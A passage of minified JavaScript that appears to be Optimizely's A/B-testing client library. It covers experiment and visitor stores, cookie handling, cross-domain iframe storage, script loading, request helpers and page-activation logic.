t=this.W.contextualMabMap;i.forEach(n.contextualMabMap,(function(n,e){t[e]||(t[e]={}),i.forEach(n,(function(n,i){t[e][i]||(t[e][i]=n)}))})),this.W.contextualMabMap=t,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(n){var t=this.W.variationIdMap[n.layerId]||{};t[n.experimentId]!==n.variationId&&(t[n.experimentId]=n.variationId,this.W.variationIdMap[n.layerId]=t,this.emitChange())},oe:function(n){var t=this.getVariationIdMap(),e=n.variationIdMap;i.each(t||{},(function(n,t){e[t]?i.assign(e[t],n):e[t]=n})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(n){return this.W.preferredLayerMap[n]},ae:function(n){this.W.preferredLayerMap[n.groupId]!==n.layerId&&(this.W.preferredLayerMap[n.groupId]=n.layerId,this.emitChange())},ue:function(n){var t=this.getPreferredLayerMap(),e=n.preferredLayerMap;i.assign(e,t),this.W.preferredLayerMap=e,this.emitChange()}}},5269:function(n,t,e){e(1167);var i=e(4184);e(9959).J;n.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.vn),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},vn:function(n){this.W.events=n,this.emitChange()},le:function(n){this.W.foreignEvents[n.key]=n.value},de:function(n){this.W.foreignEventQueues[n.key]=n.value}}},6577:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.ve)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},ve:function(n){this.W[n.key]=n.value}}},8817:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.vn),this.on(r.DATA_LOADED,this.he)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},vn:function(n){i.extend(this.W,n),this.emitChange()},he:function(n){i.isEmpty(n.data.visitorIdLocator)||(this.W.visitorIdLocator=n.data.visitorIdLocator,this.emitChange())}}},1699:function(n,t,e){var i=e(1167),r=e(1004),o=e(4184);n.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(n){return this.W.messages[n-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(n){this.W.defaultFrame=n},ge:function(n){this.W.frames.push(n)},me:function(n){for(this.W.messages[n.messageId-this.getOffset()]=n.message;this.W.messages.length>1e3;){var t=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+t.data.id)}},_e:function(n){this.W.subscribers.push(n.subscriber)},we:function(n){this.W.canonicalOrigins=n.canonicalOrigins},ye:function(n){this.W.disabled=n.disabled}}},6478:function(n,t){t.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},t.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},t.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},6542:function(n,t,e){var i=e(4594).v;t.Error=i("TagError")},5828:function(n,t,e){var i=e(2432).PluginTypes,r=e(1353).get("stores/plugins");t.getTagValue=function(n){var e=r.getPlugin(i.viewTagLocators,n.locatorType);if(!e)throw new t.Error("No locator registered for tag locatorType: "+n.locatorType);return e(n)},t.enums=e(6478),t.Error=e(6542).Error},5984:function(n,t,e){var i=e(6478),r=e(6542).Error;function o(n,t,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+t+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=n.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var c=r[1],s=r[2].replace(new RegExp("\\"+t,"g"),"");return Number(c+s+(u?"."+u:""))}function a(n){var t=o(n=String(n),",",".");return isNaN(t)&&(t=o(n,".",",")),t}n.exports=function(n,t){var e;switch(n){case i.valueType.STRING:return t?String(t):"";case i.valueType.NUMBER:if(e=a(t),isNaN(e))throw new r('"'+t+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(t).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+t+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+n)}},8104:function(n,t,e){var i=e(4184),r=e(6665),o=e(3961).Promise,a=e(1353).get("stores/async_request");t.makeAsyncRequest=function(n,t){var e,u,c=a.getPromise(n);if(c)return c;var s=new o((function(n,t){e=n,u=t}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:n,promise:s,resolver:e,rejecter:u}),t&&t(),s},t.resolveRequest=function(n,t){r.dispatch(i.RESOLVE_DEFERRED,{source:n,resolveWith:t})},t.rejectRequest=function(n,t){r.dispatch(i.REJECT_DEFERRED,{source:n,rejectWith:t})}},5766:function(n,t,e){var i=e(8170),r=e(6670);t.getLanguage=function(){return r.getNavigatorLanguage()},t.getQueryParams=i.getQueryParams,t.getQueryParamValue=i.getQueryParamValue,t.getUrl=function(){return r.getHref()}},9430:function(n,t,e){var i=e(1167),r=e(4594).v,o=e(5242),a=e(4171),u=e(6670),c=e(4184),s=e(1353),f=e(6665),l=s.get("stores/cookie_options"),d=t.SetError=r("CookieSetError"),v=t.MismatchError=r("CookieMismatchError"),h=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];t.getAll=function(n){var e,r,o,u,c;i.isUndefined(n)&&(n=!0),e=a.getCookieString().split(/\s*;\s*/);var s={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===s[c=t.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);n&&(f=t.safeDecodeURIComponent(f)),s[c]=f}return s},t.safeDecodeURIComponent=function(n){try{return decodeURIComponent(n)}catch(t){return n}},t.get=function(n,e){return t.getAll(e)[n]},t.set=function(n,e,r,s){r=i.extend({encodeValue:!0},r),!1!==s&&(s=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(n,e){!1!==e&&(e=!0);for(var r,o,a=n.hostname.split("."),u=[],s=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(h,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{t.set(g,Math.random().toString(),o),t.remove(g,o),s=o.domain;break}catch(d){}}return f.dispatch(c.SET_COOKIE_DOMAIN,s),s}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(n+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),s){var y=r.encodeValue,b=t.get(n,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+n+'"');throw new v('Expected "'+e+'" for "'+n+'", got "'+b+'"')}}},t.remove=function(n,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(h,r[0]));)t.set(n,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4594:function(n,t,e){var i=e(1504),r=i("InternalError");t.C=r,t.v=function(n){return i(n,r)}},9811:function(n,t,e){var i=e(1167),r=e(3961).Promise;n.exports=function(){var n,t,e=new r((function(e,i){n=e,t=i}));return e.resolve=function(){return n.apply(null,i.toArray(arguments)),e},e.reject=function(){return t.apply(null,i.toArray(arguments)),e},e}},6171:function(n,t,e){var i=e(1167);t.deepFreeze=function(n){},t.safeReference=function(n){return i.cloneDeep(n)}},331:function(n,t,e){var i=e(1167);t.getFieldValue=function(n,t){i.isArray(t)||(t=[t]);for(var e=n,r=0;r<t.length;r++){var o=t[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},t.setFieldValue=function(n,t,e){if(!i.isArray(t)||i.isEmpty(t))throw new Error("Attempted to set an invalid key path: "+t);for(var r=n,o=0;o<t.length-1;o++){var a=t[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[t[t.length-1]]=e}},1004:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(2432),u=e(6665),c=e(7136);function s(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}s.prototype.be=function(){return!i.isNull(this.logLevel)},s.prototype.setLogLevel=function(n){var t=this.Ee(n);null===t?console.error("Unknown log level: "+n):this.logLevel!==t&&(this.log("Setting log level to "+t),this.logLevel=t,this.flush())},s.prototype.setLogMatcher=function(n){i.isString(n)?this.logMatcher=n:this.logMatcher="",this.logGroup=0},s.prototype.shouldLog=function(n){return this.be()&&this.logLevel>=n},s.prototype.matchesLogMessage=function(n,t){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===n?this.logGroup++:"GROUPEND"===n&&this.logGroup--,!0;var r=i.some(t,(function(n){if(!i.isString(n))try{n=c.stringify(n)}catch(t){}return i.isString(n)&&i.includes(n,e)}));return r&&"GROUPSTART"===n&&this.logGroup++,r},s.prototype.storeLog=function(n,t){var e={logLevel:n,logMessage:t};u.dispatch(r.LOG,e)},s.prototype.flush=function(){var n=e(1353).get("stores/log");this.logGroup=0;var t=n.getLogs();i.each(t,i.bind((function(n){this.Ie(n.logLevel,n.logMessage,!0)}),this))},s.prototype.Ie=function(n,t,e){var r,o=n;if(console)switch(n){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(t)&&i.isString(t[0])&&(t=this.Ae(t)),this.storeLog(n,t)),r&&this.shouldLog(o)&&this.matchesLogMessage(n,t)&&r.apply(console,t)}catch(u){console&&(console.error?console.error(u):console.log(u))}},s.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},s.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},s.prototype.logAlways=function(){var n=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,n),this.storeLog(a.LogLevel.INFO,n)},s.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},s.prototype.error=function(n){var t=[].slice.call(arguments);1===t.length&&n.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),n]),this.Ie(a.LogLevel.INFO,[n.stack])):this.Ie(a.LogLevel.ERROR,t)},s.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},s.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},s.prototype.Ae=function(n){var t=this.Te().toString();return t.length<6&&(t=("     "+t).slice(-6)),[t+"| Optly / "+n[0]].concat(n.slice(1))},s.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},s.prototype.Ee=function(n){return n&&("TRUE"===(n=n.toUpperCase())&&(n="INFO"),"FALSE"===n&&(n="OFF"),"ALL"===n&&(n="DEBUG"),!i.isUndefined(a.LogLevel[n]))?a.LogLevel[n]:null},n.exports=new s},4603:function(n,t,e){var i;i=e(5342),n.exports=i},5190:function(n,t){t.isSingleExperimentPolicy=function(n){return"single_experiment"===n||"multivariate"===n}},8953:function(n,t,e){var i=e(1167),r=e(3961).Promise,o=e(6670);t.pollFor=function(n,t,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),t=t||50,new r((function(e,i){!function r(){var a;if(!u()){try{var c=n();if(c)return e(c)}catch(s){a=s}return o.setTimeout(r,t)}i(a||new Error("Poll timed out"))}()}))}},5211:function(n,t,e){var i=e(1167),r=e(3961).Promise;t.firstToResolve=function(n){return new r((function(t){i.each(n,(function(n){r.resolve(n).then(t,(function(){}))}))}))}},8170:function(n,t,e){var i=e(1167),r=e(6670);t.getQueryParams=function(){var n=r.getLocationSearch()||"";if(0===n.indexOf("?")&&(n=n.substring(1)),0===n.length)return[];for(var t=n.split("&"),e=[],i=0;i<t.length;i++){var o="",a="",u=t[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},t.getQueryParamValue=function(n){for(var e=t.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===n)return e[i][1]},t.queryStringFromMap=function(n){return i.map(n,(function(n,t){return t+"="+n})).join("&")}},768:function(n,t,e){var i=e(1167),r=e(1004),o=e(6670);function a(n){this.windowLength=n,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(n){n()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(n,t){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push(t)},n.exports=a},4744:function(n,t,e){var i=e(1167),r=e(1353).get("stores/observed_redirect");t.getReferrer=function(){var n=r.get();return n?n.referrer:null},t.getExperimentAndVariation=function(){var n=r.get();return n&&i.isString(n.variationId)?i.pick(n,["experimentId","variationId"]):null}},8566:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(4171),c=e(2432),s=e(6665),f=e(1004),l=a.get("stores/sandbox"),d=e(6670);t.shouldSandbox=function(){return!1},t.get=function(n){if(!n)throw new Error("Name is required");if(t.shouldSandbox()){l.isInitialized()||v();var e=l.get(n);if(e)return e}return d.getGlobal(n)};var v=function(){try{var n="optimizely_"+o.now(),t=u.createElement("iframe");t.name=n,t.style.display="none",u.appendToHead(t);var e=t.contentWindow,a=t.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(c.SandboxedFunctions,(function(n){return e[n]}));s.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},371:function(n,t,e){var i=e(4171),r=e(1004),o=e(9908);t.addScriptAsync=function(n,t,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,c=i.createElement("script");(c.type="text/javascript",c.async=!0,c.src=n,t&&(c.onload=t),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(c,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(c,a.firstChild));r.debug("Asynchronously requesting "+n)},t.addScriptSync=function(n,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==n.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+n);i.write("<scr"),i.write('ipt id="'+a+'" src="'+n+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+n+") synchronously:",i),t.addScriptAsync(n,e)}}catch(c){r.debug("DocumentEnv.write failed for "+n+": "+c.message);return o.request({url:n,async:!1,contentType:"text/plain",success:function(n){new Function(n.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+n+" via synchronous XHR: "+i.message),t.addScriptAsync(n,e)}))}}},2374:function(n,t,e){var i=e(3961).Promise,r=e(6670);t.makeTimeoutPromise=function(n){return new i((function(t,e){r.setTimeout((function(){e(new Error("Timed out after "+n+" ms"))}),n)}))}},9338:function(n,t,e){var i=e(1167),r=e(8429),o=e(6670),a=e(4184),u=e(1353),c=e(6665),s=u.get("stores/ua_data");t.get=function(){var n=s.get();return i.isEmpty(n)&&(n=r.parseUA(o.getUserAgent()),c.dispatch(a.SET_UA_DATA,{data:n})),n}},5623:function(n,t){t.guessDomain=function(n,t){if(!n)return"";try{return t?n.match(/:\/\/(.[^/]+)/)[1]:n.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},4188:function(n,t,e){var i=e(1167),r=e(3961).Promise,o=e(4184),a=e(1353),u=e(6665),c=e(1497),s=e(4594).v,f=e(5242),l=e(4171),d=e(7136),v=e(8953),h=e(4029),p=e(6670),g=e(2432).VisitorStorageKeys,m=e(1004),_=a.get("stores/xdomain"),w=t.Error=s("XDomainStorageError");function y(n){var t;if(i.find(_.getFrames(),{origin:n.origin})){try{t=d.parse(n.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",n)}if("ERROR"===t.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),c.emitInternalError(new w("Xdomain Error: "+t.response));else if("SYNC"===t.type)i.each(_.getSubscribers(),(function(n){n(t.response.key,t.response.value)}));else{var e=_.getMessageById(t.id);if(!e){if(m.warn("XDomain","No stored message found for ID",t.id),i.isNumber(t.id)){var r=_.getNextMessageId();t.id>=r?c.emitInternalError(new w("Message ID is greater than expected maximum ID ("+t.id+">"+r+")")):t.id<0?c.emitInternalError(new w("Message ID is < 0: "+t.id)):c.emitInternalError(new w("No stored message found for message ID: "+t.id))}else c.emitInternalError(new w("Message ID is not a number: "+t.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",t.id);e.resolver(t.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.id,message:{data:{id:t.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+n.origin)}function b(n){return!(["GET","PUT"].includes(n.type)&&!n.key.includes(g.SESSION_STATE))}function E(n,t){return t||(t=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},n,{id:_.getNextMessageId(),use_cookie:b(n)}),resolver:e};t?_.isDisabled()||I(r,t):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(n,t){var e=n.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.data.id,message:i.extend({},n,{startTime:f.now()})}),t.target.postMessage(d.stringify(e),t.origin)}t.setItem=function(n,t,e){return E({type:"PUT",key:n,value:t},e)},t.getItem=function(n,t){return E({type:"GET",key:n},t)},t.fetchAll=function(n){return E({type:"GETALL"},n)},t.deleteData=function(n,t){return E({type:"DELETE",visitorId:n},t)},t.subscribe=function(n){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:n})},t.loadIframe=function(n,t){return new r((function(e){var i=l.createElement("iframe");i.src=n+t,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:n,path:t};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},t.getXDomainUserId=function(n,t){var e,r={},o=i.keys(n);return i.each(t,(function(n){r[n]=[],i.each(o,(function(t){var o=h.getUserIdFromKey(t,n);!e&&o&&(e=o),o&&!i.includes(r[n],o)&&r[n].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},t.load=function(n,e){p.addEventListener("message",y);return v.pollFor((function(){return!!l.querySelector("body")})).then((function(){return t.loadIframe(n,e)})).then((function(n){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,n),_.isDisabled()||i.each(_.getMessages(),(function(t){t.startTime||I(t,n)}))}))}},9908:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(6665),u=e(7136),c=e(1004),s=e(3961).Promise,f=e(8566);t.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},t.request=function(n){return n=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},n),new s((function(e,r){if(!t.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){n.success&&n.success(o),e(o)},o.onerror=function(){n.error&&n.error(o),r(o)},i.isObject(n.data)&&(n.data=u.stringify(n.data)),o.open(n.method,n.url,n.async),n.withCredentials&&(o.withCredentials=n.withCredentials),o.setRequestHeader("Content-Type",n.contentType),i.isObject(n.headers)&&i.forEach(n.headers,(function(n,t){o.setRequestHeader(t,n)})),o.send(n.data)}))},t.retryableRequest=function(n,e,u,f){if(!e)return s.reject(new Error("No id specified for request."));if(!t.isCORSSupported())return s.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:n,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Sending event ",e),t.request(n).then((function(n){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),n}),(function(n){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),c.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Event ",l," failed to send, with error ",n," It will be retried ",f-u," times.")),n}))},t.sendBeacon=function(n,e){if(!n.url||!n.data)return s.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(n.data)?u.stringify(n.data):n.data;if(navigator.sendBeacon(n.url,r))return s.resolve();throw new Error("Unable to sendBeacon")}catch(o){c.warn("sendBeacon failed: ",o)}return n=i.extend({method:"POST"},n),t.request(n,e)}},5916:function(n,t,e){var i=e(1167),r=e(4184),o=e(4514),a=e(5165),u=e(5242),c=e(1353),s=e(2432),f=e(3864),l=e(6665),d=e(1004),v=e(5828),h=c.get("stores/event_data"),p=c.get("stores/plugins"),g=c.get("stores/rum"),m=c.get("stores/view"),_=c.get("stores/view_data");t.parseViewTags=function(n){var e=t.evaluateViewTags(n);t.setParsedViewTags(n.id,e)},t.updateAllViewTags=function(){var n=m.getActiveViewStates();i.each(n,(function(n){var e=_.get(n.id);t.parseViewTags(e)}))},t.evaluateViewTags=function(n){return n.tags?i.reduce(n.tags,(function(n,t){try{n[t.apiName]=v.getTagValue(t)}catch(r){e=r,(null!=(i=v.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",t,r):d.error(r)}var e,i;return n}),{}):{}},t.createViewTicket=function(){var n={};return i.each(p.getAllPlugins(s.PluginTypes.viewProviders),(function(t){n[t.provides]=c.evaluate(t.getter)})),n},t.registerViews=function(n,t){l.dispatch(r.REGISTER_VIEWS,{views:n,forceClean:t})},t.activateViaAPI=function(n,e){e&&t.setUserSuppliedViewTags(n.id,e),t.activateMultiple([n],e)},t.getViewsAndActivate=function(n){var e=_.getAllViewsForActivationType(n);t.activateMultiple(e)},t.activateMultiple=function(n,e){var a=[];return i.each(n,(function(n){var u=m.getViewState(n.id),c=t.createViewTicket();if(u.isActive)if(n.deactivationEnabled)try{t.hasValidStaticConditions(n,c)||t.deactivate(n)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",t.description(n),p)}else d.log("Not activating Page, already active ",t.description(n));else{try{if(!t.hasValidStaticConditions(n,c))return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.log("Page / Failed to match page conditions for "+t.description(n),n.staticConditions)}catch(p){return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.error("Page / Error evaluating whether to activate page ",t.description(n),p)}if(a.push(n),t.setViewActiveState(n,!0),d.log("Activated Page",t.description(n)),o.emitViewActivated({view:n,metadata:e}),g.getSampleRum()){var f=n.activationType||s.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:n.id})}var v=h.getByPageId(n.id);t.toggleEventImplementations(v,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},t.deactivate=function(n){if(m.getViewState(n.id).isActive){t.setViewActiveState(n,!1),d.log("Deactivated Page",t.description(n)),o.emitPageDeactivated({page:n});var e=h.getByPageId(n.id);t.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",t.description(n))},t.setViewActiveState=function(n,t){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:n,timestamp:u.now(),isActive:t})},t.setGlobalTags=function(n){l.dispatch(r.SET_GLOBAL_TAGS,n)},t.setParsedViewTags=function(n,t){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:n,metadata:t})},t.setUserSuppliedViewTags=function(n,t){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:n,metadata:t})},t.hasValidStaticConditions=function(n,t){var e={};if(i.isEmpty(n.staticConditions))return!0;var o=p.getAllPlugins(s.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",n.staticConditions),d.debug("Matching to current value:",t);var u=a.evaluate(n.staticConditions,(function(n){var i=n.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[n.type]||(e[n.type]=!0)),r.match(t,n)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:n.id}),u},t.description=function(n){return'"'+n.name+'" ('+n.id+")"},t.toggleEventImplementations=function(n,t){i.forEach(n,(function(n){if(n.eventType!==f.CUSTOM){var e=p.getPlugin(s.PluginTypes.eventImplementations,n.eventType);e?t?e.attach(n):e.detach(n):d.warn("No implementation found for event type:",n.eventType,"needed for event:",n)}}))},t.isActivationTypeImmediate=function(n){return n===s.ViewActivationTypes.immediate||!n},t.shouldTriggerImmediately=function(n){return n===s.ViewActivationTypes.DOMChanged||n===s.ViewActivationTypes.URLChanged||n===s.ViewActivationTypes.immediate||!n},t.create=function(n,t){return{id:n,apiName:t,category:"other"}},t.createState=function(n){return{id:n,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},4029:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i,r=e(1167),o=e(6665),a=e(4184),u=e(4047),c=e(6410),s=e(9430),f=e(5242),l=e(1353),d=e(2432),v=e(7136),h=e(331),p=e(9929).DT,g=e(1004),m=e(3961).Promise,_=e(8170),w=e(2432).VisitorStorageKeys,y=e(6670);i=e(4188);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),N=l.get("stores/visitor"),C=l.get("stores/provider_status");function D(n,t){var e=function(n,e){var i;t.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:n,value:e,metadata:{lastModified:i}}]})};if(t.getter){var i=t.provides;if(r.isArray(i)||(i=[i]),!(t.isSticky&&!r.isUndefined(h.getFieldValue(n,i)))){var u;try{var c=l.evaluate(t.getter);r.isFunction(c)&&(c=c((function(){return h.getFieldValue(n,i)}),(function(n){e(i,n)}))),r.isUndefined(c)||(t.isAsync?(u=c.then((function(n){e(i,n)}),(function(n){g.warn('Failed to evaluate provider for "'+t.provides+'"; error was:',n)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,c))}catch(s){g.warn('Failed to evaluate getter for provider for "'+t.provides+'"; error was: '+s.message)}return u}}}function O(n){var t=P(n),e=p.getItem(t);return r.isString(e)&&(e=V(e)),e}function x(n){var t;if(n.layerId)t=n;else{var e=n;t={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return t}function M(n,t,e){try{var r=P(n);e||(t=v.stringify(t));try{p.setItem(r,t)}catch(o){throw g.warn("Visitor / Unable to 